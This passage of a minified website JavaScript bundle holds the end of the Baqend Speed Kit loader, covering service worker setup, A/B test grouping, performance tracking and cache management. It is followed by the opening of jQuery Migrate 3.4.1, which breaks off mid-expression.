ge.Video;default:return}}(r)),{initiatorType:i,contentType:n,url:r}}));lt(t.active,{type:"prewarm-fetch",data:i}).then((function(n){if(n.applicationState===qe.FAILED)return function(t){return window.caches?caches.open(C(s,r.scope)).then((function(t){var n=window.devicePixelRatio,i=window.screen.width,o=[[location.origin,e.cookie]];return Promise.all([jt(t,"/com.baqend.speedkit.screen",{dpr:n,width:i}),jt(t,"/com.baqend.speedkit.config",r),jt(t,"/com.baqend.speedkit.cookie",{origins:o})])})).then((function(){return t.postMessage({type:"init-cache"})})):Promise.resolve()}(t.active)}))}}),1e3)}))}(t),function(e){e.navigationPreload&&Mt(e).then((function(){r.navigationPreload?e.navigationPreload.enable():e.navigationPreload.disable()})).catch((function(e){return V(e,U.SNIPPET)}))}(t),Mt(t).then((function(){!function(e){var t=new URLSearchParams(location.search).get("debugSpeedKit"),n=sessionStorage.getItem(S),r="reset"===t,i=t||n,o=sessionStorage.getItem(b)||"false";r||!i?sessionStorage.removeItem(S):sessionStorage.setItem(S,i),lt(e,{type:"config-debug",data:{configDebugId:i,bypassDeactivation:o}})}(t.active)}))}))}function Mt(e){var t=e.waiting||e.installing;return t?new Promise((function(e){return t.addEventListener("statechange",(function(){"activated"===t.state&&e(t)}))})):Promise.resolve(e.active)}function Wt(t){"loading"===e.readyState?e.addEventListener("DOMContentLoaded",t):setTimeout(t,0)}function Vt(e){var t=j(e),n=e===g,i=n?r.secondarySplit:r.split,o="".concat(s,n?"-secondary-ab-test-info":"-ab-test-info");if(t)return qt(t);var a={group:"undefined",testId:"undefined"},c=j(o);c&&(a=qt(c),Ut(o),xt(a,null!=i&&i<1)&&H(e,encodeURIComponent(JSON.stringify(a))));return a}function qt(e){try{return JSON.parse(decodeURIComponent(e))}catch(t){return{group:"undefined",testId:"undefined"}}}function Jt(t){for(var n=0,r=e.cookie.replace(/\s/g,"").split(";").filter((function(e){return 0===e.lastIndexOf(t,0)}));n<r.length;n++){var i=r[n],o=i.indexOf("="),a=o>-1?i.substr(0,o):i;e.cookie="".concat(a,"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; SameSite=Lax; Secure")}}function zt(e,t){if(e)return function(e,t){if("undefined"!=typeof Storage)try{for(var n in localStorage)n.includes(e)&&!(null==t?void 0:t.includes(n))&&localStorage.removeItem(n)}catch(r){}}(s,[h]),void Jt(s);t.noCookies&&Jt(s),(t.noTracking||t.performanceOnly)&&[u,d,l,p].forEach((function(e){return Ut(e)}))}function Qt(e){e.readyState!==Ve.Prepared&&e.readyState!==Ve.Complete&&(e.readyState=Ve.Prepared,ut("speed-kit-prepared",window))}function $t(e){var t=e.active||e.installing||e.waiting;if(!t)return"";var n=new URL(t.scriptURL);return n.origin+n.pathname}function Yt(e,t,n,r,i){var o;void 0===r&&(r=""),void 0===i&&(i=[]);var a=function(a){if(i.length>=10)return"break";var s="".concat(r,".").concat(a),c=e[a],u=t[a];if(c===u)return"continue";try{var d=null===(o=null==n?void 0:n.find((function(e){return Se(a,e.key)})))||void 0===o?void 0:o.compare;if(d){var l=function(e,t,n,r){var i=r(t,n);if(!i)return null;return{key:e,desc:i,local:_t(t),remote:_t(n)}}(s,c,u,d);return l&&i.push(l),"continue"}}catch(f){return V(f,U.CHANGEDETECTION),"break"}var p=function(e,t,n){var r,i,o,a;if(null===t||null===n||"object"!=typeof t||"object"!=typeof n)return{key:e,desc:"diff in value",local:_t(t),remote:_t(n)};if(Array.isArray(t)!==Array.isArray(n))return{key:e,desc:"diff in object type",local:Zt(t),remote:Zt(n)};if(Object.keys(t).length!==Object.keys(n).length)return{key:e,desc:"diff in child count",local:null===(i=null===(r=Object.keys(t))||void 0===r?void 0:r.length)||void 0===i?void 0:i.toString(),remote:null===(a=null===(o=Object.keys(n))||void 0===o?void 0:o.length)||void 0===a?void 0:a.toString()};return null}(s,c,u);if(p)return i.push(p),"continue";Yt(c,u,n,s,i)};for(var s in e){if("break"===a(s))break}return i}function Zt(e){return Array.isArray(e)?"array(".concat(e.length,")"):typeof e}function _t(e){return"string"==typeof e?e:JSON.stringify(e)}!function(e){e.SWException="SWException",e.BloomfilterException="BloomfilterException",e.DashboardDisabled="DashboardDisabled",e.ServerError="ServerError",e.PostMessage="PostMessage",e.CORSRedirect="CORSRedirect",e.Offline="Offline",e.OriginServerError="OriginServerError",e.None="None",e.AssetTimeout="AssetTimeout"}(Ge||(Ge={})),function(e){e[e.navigate=0]="navigate",e[e.reload=1]="reload",e[e.back_forward=2]="back_forward",e[e.prerender=3]="prerender",e[e.softNavigation=4]="softNavigation",e[e.reserved=255]="reserved"}(Me||(Me={})),function(e){e.AssetAPI="AssetAPI",e.Shield="Shield",e.Storage="Storage",e.Edge="Edge",e.Collapsed="Collapsed",e.PendingAsset="PendingAsset",e.Stream="Stream",e.MissingCachingHeader="MissingCachingHeader",e.Generated="Generated",e.Origin="Origin",e.SwCache="SwCache",e.SDN="SDN",e.BfCache="BfCache",e.Prerender="Prerender",e.Recompress="Recompress"}(We||(We={})),function(e){e.Loading="loading",e.Complete="complete",e.Prepared="prepared"}(Ve||(Ve={})),function(e){e.INSTALLING="installing",e.BOOTING="booting",e.RUNNING="running",e.FAILED="failed"}(qe||(qe={}));var Xt=function(){function e(e){var n,r=this;this.speedKitConfig=e;var i="object"==typeof e.apiChangeDetection?e.apiChangeDetection:void 0;this.sampleRate=(null==i?void 0:i.sampleRate)||1,this.whitelist=this.getEnabledAPIs(e),this.blacklist=(null==i?void 0:i.blacklist)||[],this.customCompareFunction=null==i?void 0:i.compare,this.keyCompareFunctions=null==i?void 0:i.compareKeys,this.onChange=null==i?void 0:i.onChange,this.timeout=(null==i?void 0:i.timeout)||1e3,this.checkedUrls=new Set,(null===(n=null==t?void 0:t.serviceWorker)||void 0===n?void 0:n.controller)&&this.canDetectChanges()&&this.checkSamplerate()&&(this.observer=new PerformanceObserver((function(e){return r.observeEntries(e)})),this.observer.observe({buffered:!0,type:"resource"}))}return e.prototype.canDetectChanges=function(){return"performance"in window&&"getEntriesByType"in performance&&!!this.speedKitConfig.apiChangeDetection},e.prototype.checkSamplerate=function(){return!(this.sampleRate&&this.sampleRate<1)||Math.random()>this.sampleRate},e.prototype.isWhitelisted=function(e){var t=this;return this.whitelist.some((function(n){return Ce(n,e,t.speedKitConfig)}))},e.prototype.isBlacklisted=function(e){var t=this;return"#bqBlacklist"===e.hash||this.blacklist.some((function(n){return Ce(n,e,t.speedKitConfig)}))},e.prototype.observeEntries=function(e){var t=this,n=e.getEntries().filter((function(e){try{if(!t.isSkResponse(e))return!1;var n=new URL(e.name);return!t.checkedUrls.has(e.name)&&t.isWhitelisted(n)&&!t.isBlacklisted(n)&&!n.hostname.startsWith("sklookup.")}catch(r){return!1}}));n.length&&(n.forEach((function(e){t.checkedUrls.add(e.name)})),setTimeout((function(){t.detectChanges(n).then((function(e){var n=e.filter((function(e){return e.triggeredBy.length}));n.length&&t.sendChangeReport(n)})).catch((function(){}))}),this.timeout))},e.prototype.detectChanges=function(e){var t=this;return Promise.all(e.map((function(e){return t.fetchVersions(e)}))).then((function(e){var n=[];return e.forEach((function(e){if(null!==e.cached&&e.assetKey)if(null!==e.origin){var r=t.applyCompareFunction(e.cached,e.origin);r.length&&n.push({url:e.assetKey,triggeredBy:r,ts:e.startTime})}else n.push({url:e.assetKey,triggeredBy:[{key:"originError",desc:"Origin API response not found"}]})})),n}))},e.prototype.applyCompareFunction=function(e,t){if(!this.customCompareFunction)try{return Yt(JSON.parse(e),JSON.parse(t),this.keyCompareFunctions)}catch(r){return this.fallbackCompareFunction(e,t)}try{var n=this.customCompareFunction(e,t);return n?Array.isArray(n)?n:"string"==typeof n?[{key:"none",desc:n}]:!0===n?[{key:"none",desc:"difference"}]:[n]:[]}catch(i){return V(i,U.SNIPPET),[]}},e.prototype.fetchVersions=function(e){var t=new URL(e.name);return Promise.all([this.fetchFromSW(t),this.fetchFromOrigin(t)]).then((function(t){var n=t[0],r=t[1];return{cached:n.cached,origin:r,assetKey:n.assetKey,startTime:e.startTime}}))},e.prototype.fallbackCompareFunction=function(e,t){return e===t?[]:[{key:"text",desc:"text mismatch"}]},e.prototype.fetchFromSW=function(e){var t={assetKey:"",cached:null};return fetch(e.href.replace(/https?:\/\//,"$&".concat("sklookup."))).then((function(e){return t.assetKey=e.headers.get("baqend-asset-key")||"",null==e?void 0:e.text()})).then((function(e){return t.cached=e,t})).catch((function(){return t}))},e.prototype.fetchFromOrigin=function(e){return e.hash="#bqBlacklist",fetch(e.href).then((function(e){return null==e?void 0:e.text()})).catch((function(){return null}))},e.prototype.sendChangeReport=function(e){var n;SpeedKit.rumController.set("apiChangeOrigin",window.location.origin,!1,Be.Force),SpeedKit.rumController.append("apiChange",e);try{var r=Array.from(new Set(e.map((function(e){return e.url})).filter(Boolean)));r.length&&(null===(n=null==t?void 0:t.serviceWorker)||void 0===n?void 0:n.controller)&&t.serviceWorker.controller.postMessage({type:"purge-cache",data:r})}catch(i){}this.onChange&&this.onChange(e.map((function(e){return e.url})))},e.prototype.isSkResponse=function(e){return!!e.serverTiming&&e.serverTiming.filter((function(e){return["cache","pop"].indexOf(e.name)>-1})).length>1},e.prototype.getEnabledAPIs=function(e){var t=e.enabledAPIs;if(!t)return[];for(var n=[],r=0,i=t;r<i.length;r++){var o=i[r];if("rules"in o)for(var a=0,s=o.rules;a<s.length;a++){var c=s[a];n.push(c)}else n.push(o)}return n},e}();function en(e){var t,n=Object.assign({},window.localStorage,window.sessionStorage);Object.keys(n).forEach((function(t){Se(t,e)||delete n[t]})),null===(t=Ee({data:n,type:"send-storage"}))||void 0===t||t.catch((function(e){return V(e,U.SNIPPET)}))}function tn(e,t){try{Se(e,t)&&en(t)}catch(n){}}function nn(e){!function(e){var t=Storage.prototype.setItem;Object.defineProperty(Storage.prototype,"setItem",{configurable:!0,writable:!0,value:function(n,r){t.call(this,n,r),tn(n,e)}})}(e),function(e){var t=Storage.prototype.removeItem;Object.defineProperty(Storage.prototype,"removeItem",{configurable:!0,writable:!0,value:function(n){t.call(this,n),tn(n,e)}})}(e)}var rn=function(){function t(){this.sendingScheduled=!1}return t.prototype.cookieListener=function(){var t=this,n=Object.getOwnPropertyDescriptor(Document.prototype,"cookie");n&&n.configurable&&Object.defineProperty(Document.prototype,"cookie",{configurable:!0,get:function(){return n.get.call(e)},set:function(r){n.set.call(e,r),t.handleCookieSet()}})},t.prototype.handleCookieSet=function(){var e=this;if(!this.lastUpdateTime)return Nt(),void(this.lastUpdateTime=Date.now());var t=Date.now()-this.lastUpdateTime;if(t>=500)return Nt(),void(this.lastUpdateTime=Date.now());this.sendingScheduled||(this.sendingScheduled=!0,setTimeout((function(){Nt(),e.sendingScheduled=!1,e.lastUpdateTime=Date.now()}),500-t))},t}();var on,an={performanceOnly:!1,stripAllParameter:!1,noCookies:!1,noTracking:!1,pageDisabled:!1,dataLayer:"dataLayer",prerenderSampleRate:.2},sn=function(){function t(e){this.trackingOptions=this.initTrackingOptions(e)}return t.prototype.getTrackingOptions=function(){return this.trackingOptions},t.prototype.shouldSendTracking=function(){return e.prerendering?this.isPrerenderTrackingEnabled():!this.trackingOptions.noTracking},t.prototype.initTrackingOptions=function(e){var t=A({},an);return r.rumTracking=this.isRumActive(),r.rumTracking?e?(r.rumTracking=!1,A(t,{noTracking:!0})):"boolean"==typeof r.rumTracking?t:A(t,r.rumTracking):A(t,{noTracking:!0})},t.prototype.isRumActive=function(){if(!(!F()&&"1"!==B(v)&&!window.deactivateSpeedKitRUM))return!1;var t=r.rumTracking;if(!t)return!1;if(void 0===r.sampleRate)return function(t){if(e.cookie="".concat(t,"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; SameSite=Lax; Secure"),"undefined"!=typeof Storage)try{localStorage.removeItem(t)}catch(n){}}(m),t;var n,i="boolean"==typeof(n=JSON.parse(B(m)||"{}"))?n:void 0!==n.split?n.split:null;return!!(null===i?this.isRumSplitEnabled():i)&&t},t.prototype.isPrerenderTrackingEnabled=function(){return void 0===this.trackOnPrerender&&(this.trackOnPrerender=Math.random()<this.trackingOptions.prerenderSampleRate),this.trackOnPrerender},t.prototype.isRumSplitEnabled=function(){var e,t=Math.random()<(null!==(e=r.sampleRate)&&void 0!==e?e:1);return r.sampleRate&&K(m,t.toString()),t},t}();function cn(e){return!!("string"==typeof e||e instanceof RegExp||Array.isArray(e)&&e.every((function(e){return"string"==typeof e||e instanceof RegExp})))}function un(e,t,n){var r,i=e(n);if(i&&(!Array.isArray(i)||0!==i.length))if(t.stripQueryParams)if(cn(t.stripQueryParams)&&cn(i))!function(e,t){var n,r,i=e.stripQueryParams;if(Array.isArray(i)||Array.isArray(t))return!Array.isArray(i)&&Array.isArray(t)?(e.stripQueryParams=[i],void(n=e.stripQueryParams).push.apply(n,t)):void(!Array.isArray(i)||Array.isArray(t)?(r=e.stripQueryParams).push.apply(r,t):e.stripQueryParams.push(t));e.stripQueryParams=[i,t]}(t,i);else{var o=Pe(i);t.stripQueryParams=Pe(t.stripQueryParams),(r=t.stripQueryParams).push.apply(r,o)}else t.stripQueryParams=i}function dn(e,t,n){var r,i=e(n);if(i&&(!Array.isArray(i)||0!==i.length)){var o=new Set(Object.values(on));i.every((function(e){return"object"==typeof e&&Object.keys(e).every((function(e){return o.has(e)}))}))&&(t.blacklist?(r=t.blacklist).push.apply(r,i):t.blacklist=i)}}!function(e){e.ContentType="contentType",e.Cookie="cookie",e.Desktop="desktop",e.Host="host",e.Mobile="mobile",e.Pathname="pathname",e.Tablet="tablet",e.Url="url",e.Hashparam="hashparam",e.Storage="storage"}(on||(on={}));var ln=function(){function e(e){this.addStripQueryParams=un,this.addBlacklist=dn,this.initializePlugins(e)}return e.prototype.initializePlugins=function(e){var t=this,n=this.getPlugins();try{var r="structuredClone"in window?structuredClone(e):function e(t,n,r){if(null===t||"object"!=typeof t)return t;var i=n||[],o=r||[],a=i.indexOf(t);if(-1!==a)return o[a];if("[object Date]"===Object.prototype.toString.call(t))return new Date(t.getTime());if("[object RegExp]"===Object.prototype.toString.call(t)){var s=t,c=new RegExp(s.source,(s.global?"g":"")+(s.ignoreCase?"i":"")+(s.multiline?"m":"")+(s.sticky?"y":"")+(s.unicode?"u":"")+(s.dotAll?"s":""));return c.lastIndex=s.lastIndex,c}var u=Array.isArray(t)?[]:{};for(var d in i.push(t),o.push(u),t)Object.prototype.hasOwnProperty.call(t,d)&&(u[d]=e(t[d],i,o));return u}(e),i=[];n.forEach((function(n){Object.keys(n).forEach((function(o){try{var a=n[o];if("applyToConfig"===o&&"function"==typeof a)return void i.push(a);var s=t[o];"function"==typeof a&&"function"==typeof s&&s(a,e,r)}catch(c){V(c,U.CONFIGPLUGIN)}}))})),i.forEach((function(t){try{t(e)}catch(n){V(n,U.CONFIGPLUGIN)}}))}catch(o){V(o,U.CONFIGPLUGIN)}},e.prototype.getPlugins=function(){return window.SpeedKit&&window.SpeedKit.configPlugins?window.SpeedKit.configPlugins:[]},e}();try{!function(){if(function(){var t;try{window.navigator.serviceWorker,e.cookie}catch(r){if("SecurityError"===String("object"==typeof r&&null!==r&&"message"in r&&r.message)||String(r).indexOf("sandboxed")>=0)return!0}var n=null===(t=window.frameElement)||void 0===t?void 0:t.getAttribute("sandbox");return!!n&&"false"!==n}()||(o=window.top!==window,"https:"!==location.protocol||!r.executeInIframe&&o))return;var o;if(window[i])return;window[i]=!0,window.addEventListener("speed-kit-completed",(function(){if(/speedKitStatus/.test(window.location.href)){var e=window.SpeedKit,t=e.group,n=e.lastNavigate,r=n.responseCause,i=n.responseSource;alert("\n     Group: ".concat(t,"\n\n     Cause: ").concat(r,"\n\n     Source: ").concat(i))}})),[d,l,p].forEach((function(e){return Ut(e)}));var a=window.location.href.match(/speed-kit-rum-opt-out=([01])/);a&&K(v,a[1]);var s=F();window.SpeedKit=window.SpeedKit||{},window.SpeedKit.trackingOptionsProvider=new sn(s);var c=function(){if(null!==j(f)||null!==j(u))return!1;if(t.serviceWorker&&(null==r.split||1===r.split)){var e=t.serviceWorker.controller;return!e||!ee(r,e)}return!0}(),h=function(){var e={group:"",testId:r.splitTestId||"undefined"};if(window.location.href.indexOf("".concat("disableSpeedKit","=1"))>=0?e.group="B":window.location.href.indexOf("".concat("enableSpeedKit","=1"))>=0&&(e.group="A"),e.group)return H(f,encodeURIComponent(JSON.stringify(e))),e}()||Vt(f),m=Vt(g),y=function(e,t,n){var i=!1;if(n)return r.group="optOut",i;if(null==r.split){var o="undefined"===e.testId&&"undefined"!==e.group;r.group=o?e.group:"A"}else i=Ft(e,f);Bt()&&(r.secondarySplit=null);if(null!=r.secondarySplit&&"A"===r.group){var a=Ft(t,g);i=i||a}return i}(h,m,s),S=function(){var e=window.SpeedKit.userId,t=SpeedKit.trackingOptionsProvider.getTrackingOptions(),n=!t.noTracking&&!t.performanceOnly;return window.SpeedKit.userId||(e=n?G():""),{userInfo:{userId:e},persisted:st(e)}}(),b=S.userInfo,k=S.persisted,T=function(e,t){var n=null===j(u)&&null===j(f)&&null===j(g);if(!n)return!1;if(n&&e)return!0;if(t)return!1;return H(u,"testDenied"),n=null===j(u),Ut(u),n}(y&&k,s),C=t.userAgent.indexOf("Firefox/")>=0;new Xt(r),function(e,n){r.sw=r.sw||"/sw.js",null!=r.split&&r.group&&(r.sw=(i=r.sw,o="gr",a=r.group,s=i.indexOf("?")>-1?"&":"?","".concat(i).concat(s).concat(o,"=").concat(a)));var i,o,a,s;void 0===r.isControlGroup&&(r.isControlGroup=(c=r.group,u=r.secondaryGroup,"B"===c||"A"===c&&"B"===u));var c,u;var d=!r.enableForWebViews&&It(t.userAgent);r.disabled=!1===r.enabled||r.disabled||"B"===r.group||"B"===r.secondaryGroup||d||Ot()||e,r.appURL="https://".concat(r.appDomain||"{}.app.baqend.com".replace("{}",r.appName),"/v1"),r.customVariation&&r.customVariation.forEach((function(e){e.rules&&0!==e.rules.length||(e.rules=[{contentType:[ge.Document]}])}));"object"==typeof r.apiChangeDetection&&(r.apiChangeDetection.onChange=void 0,r.apiChangeDetection.compare=void 0,r.apiChangeDetection.compareKeys=void 0);if("function"==typeof r.precache)try{var l=r.precache;r.precache=l.call(null)}catch(p){r.precache=[],V(p,U.CONFIG)}mn("customDevice"),at()?r.detectDevice=null:mn("detectDevice");(function e(t){for(var n=0,r=Object.keys(t);n<r.length;n++){var i=r[n],o=t[i];"function"==typeof o?t[i]=o.toString():"object"==typeof o&&null!==o&&(t[i]=e(o))}return t})(r),Array.isArray(r.shouldDetectDevice)&&0!==r.shouldDetectDevice.length||(r.shouldDetectDevice=[{contentType:[ge.Document]}]);(n||Qe())&&(r.navigationPreload=!1);void 0===r.fetchInUnload&&(r.fetchInUnload=!0)}(s,C),new ln(r);var N=function(e,i,o,a){var s=function(e,t,n,i){var o=r.group,a=window.SpeedKit.navigateId||"".concat(I(32)),s=ve(),c=t.userId,u=e.browser,d=e.browserVersion,l=e.minorVersion,p="undefined"!==n.testId||i?n.testId:void 0,f="undefined"!==n.group||i?n.group:void 0,g={navigationStart:s,testGroup:o,piId:a,testId:me(r.splitTestId,!!r.secondaryGroup)},h=new Je(g,{userId:c}),v=h.trackCustomEvent.bind(h),m=h.getTrackedData.bind(h),y={navigateId:a,userId:c,group:o,actualGroup:f,rumController:h,getTrackedData:m,track:v,subscribe:ht,bypassDeactivation:yt,activate:St,deactivate:wt,split:"number"==typeof r.split?"B"===r.group?ze(r.split):r.split:1,updateDevice:mt,getHash:kt,simulateOfflineMode:Tt,fetchBloomFilter:Ct,updateCookies:Nt,preload:Dt,stripQueryParameter:Oe,actualSplitTestId:p,setAuthToken:At,testSpeedKitRule:Ce,disabled:!1,lastNavigate:e,readyState:Ve.Loading,splitTestId:r.splitTestId,controllingServiceWorker:Kt(),executionTime:Date.now(),swSupported:Pt(u,d,l),skSupported:Rt(u,d,l),screenResolution:{width:window.screen.width*window.devicePixelRatio,height:window.screen.height*window.devicePixelRatio},pageTypeEnabled:Lt(r),isPageTypeEnabled:function(e){return Lt(r,e)}};return Object.keys(window.SpeedKit).forEach((function(e){("boolean"==typeof window.SpeedKit[e]||"number"==typeof window.SpeedKit[e]||window.SpeedKit[e])&&(y[e]=window.SpeedKit[e])})),window.SpeedKit=y,h.initializePlugins(),window.SpeedKit}(e,i,o,a);s.disabled="B"!==r.group&&"B"!==r.secondaryGroup&&!!Ue(),t[n]&&t[n].controller||!at()||(s.lastNavigate.responseSource=We.SDN);return s}(Ht(T,c,h,m),b,h,c),O=SpeedKit.trackingOptionsProvider.getTrackingOptions();zt(s,O),function(t){var n,r;e.prerendering?e.addEventListener("prerenderingchange",(function(){var e,n;t.lastNavigate.activationStart=null===(n=null===(e=null===performance||void 0===performance?void 0:performance.getEntriesByType)||void 0===e?void 0:e.call(performance,"navigation")[0])||void 0===n?void 0:n.activationStart,ot(t)}),{once:!0}):t.lastNavigate.activationStart=null===(r=null===(n=null===performance||void 0===performance?void 0:performance.getEntriesByType)||void 0===n?void 0:n.call(performance,"navigation")[0])||void 0===r?void 0:r.activationStart}(N),O.noTracking||T||fn(N);pt((function(){O.noTracking||T||fn(N)})),xe(N.lastNavigate.responseCause)||Ue()||(E=t.serviceWorker.register,Object.defineProperty(t.serviceWorker,"register",{configurable:!0,get:function(){return function(e,n){var i=X(r).split("/").pop();return i&&!e.includes(i)?t.serviceWorker.getRegistration():E.call(t.serviceWorker,e,n)}}}));var E;if(xe(N.lastNavigate.responseCause))return yn(!1),Qt(N),void dt(N);var R=t[n].controller,L=te(R);!R||L||function(e,t){return"B"===r.group||"B"===r.secondaryGroup||("B"===e.lastNavigate.group||(!!Ue()||t))}(N,c)||(N.lastNavigate.responseCause=Ie.OtherSwInstalled);Qt(N),void t.serviceWorker.getRegistrations().then((function(e){var n=X(r),i=new URL(r.scope||"/",location.origin).toString();e.some((function(e){return e.scope===i&&$t(e)===n}))&&1===Ye()&&e.length>0&&!t.serviceWorker.controller&&(SpeedKit.lastNavigate.responseCause=Ie.HardReload)})).catch((function(){SpeedKit.lastNavigate.responseCause=Ie.SkUnsupported,SpeedKit.skSupported=!1,ot(SpeedKit)})),L?function(i,o,a){a&&!e.referrer&&function(t){lt(t,{type:"get-referrer-info",clientURL:Xe()}).then((function(t){!e.referrer&&t.referrer&&Object.defineProperty(e,"referrer",{configurable:!0,get:function(){return t.referrer}})}))}(o);ft(o,i),Nt("load"),(new rn).cookieListener(),function(e){t[n].addEventListener("message",(function(t){var n=t.data,r=n.type,i=n.payload;"asset-response-timings"===r&&(e.lastNavigate=Object.assign(e.lastNavigate,i),ot(e))}))}(i),r.watchStorageKeys&&"undefined"!=typeof Storage&&(en(r.watchStorageKeys),nn(r.watchStorageKeys));Qe()&&Ye()===Me.reload&&Ct();!function(e){lt(e,{type:"auth-token",data:sessionStorage.getItem(w)})}(o)}(N,R,C):dt(N);var D=function(){var e=window.location.href.indexOf("".concat("enableSpeedKit","=1"))>=0,t=window.location.href.indexOf("".concat("disableSpeedKit","=1"))>=0,n=e&&!t;n&&(sessionStorage.setItem("enableSpeedKitParam","1"),yt(!0));return n}();if(Ue()&&!D)return void yn();if(!R)return pn();A=!1,P((function(){A||(A=!0,pn())})),Wt((function(){setTimeout((function(){A||(A=!0,pn())}),1e3)}));var A}()}catch(Sn){V(Sn,U.SNIPPET)}function pn(){var e=!1;gn().catch((function(t){return e||V(t,U.SNIPPET),e=!0,vn().then((function(){return gn()}))})).then((function(){return Gt(SpeedKit)})).catch((function(t){return function(e){return["The operation is insecure","A mutation operation was attempted on a database that did not allow mutations","The user denied permission to use Service Worker"].some((function(t){return e.indexOf(t)>-1}))||"Rejected"===e}(M(t)?t.reason.message||JSON.stringify(t.reason):t.message)?(SpeedKit.lastNavigate.responseCause=Ie.SkUnsupported,SpeedKit.skSupported=!1,ot(SpeedKit),hn()):(e||V(t,U.SNIPPET),e=!0,hn())})).catch((function(t){e||V(t,U.SNIPPET),e=!0}))}function fn(e){ot(e),ct(e)}function gn(){var n=vt(r.scope),i=new N(n),o=window.devicePixelRatio,a=window.screen.width,s="ontouchend"in e,c=t.userAgent,u=r.customDevice,d=u?i.set("/com.baqend.speedkit.device",{device:u,userAgent:c}):Promise.resolve();return Promise.all([i.set("/com.baqend.speedkit.config",r),i.set("/com.baqend.speedkit.screen",{dpr:o,width:a,supportsTouch:s}),i.set("/com.baqend.speedkit.cookie",{origins:[[location.origin,e.cookie]]}),d]).then((function(){return i.disconnect()}))}function hn(){var e=new URL(r.scope||"/",location.origin).toString(),i=X(r);return t[n].getRegistrations().then((function(t){return t.forEach((function(t){var n=$t(t);if(t.scope!==e||n!==i){var o=t.active||t.installing||t.waiting;o&&ee(r,o)&&t.unregister()}else t.unregister()}))})).catch((function(){return null})).then((function(){return vn()}))}function vn(){return Promise.all([window.caches?caches.keys().then((function(e){var t=e.filter((function(e){return new RegExp("^".concat(C(s,r.scope),".*")).test(e)}));return Promise.all(t.map((function(e){return caches.delete(e)})))})):Promise.resolve(),(e=new N(r.scope),e.clear().then((function(){return e.disconnect()})))]);var e}function mn(t){if(r[t]){if("function"!=typeof r[t])return mt(r[t]);var n=r[t];r[t]=null,Wt((function(){try{var r="detectDevice"===t?e:void 0,i=n.call(null,r);Promise.resolve(i).then((function(e){e&&"string"==typeof e&&mt(e)})).catch((function(e){V(e,U.CONFIG)}))}catch(Sn){V(Sn,U.CONFIG)}}))}}function yn(e){void 0===e&&(e=!0),t[n]&&hn().catch((function(t){e&&V(t,U.SNIPPET)}))}}(document,navigator,"serviceWorker","undefined"!=typeof speedKit?speedKit:config,"SNIPPET_LOADED")})();/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return 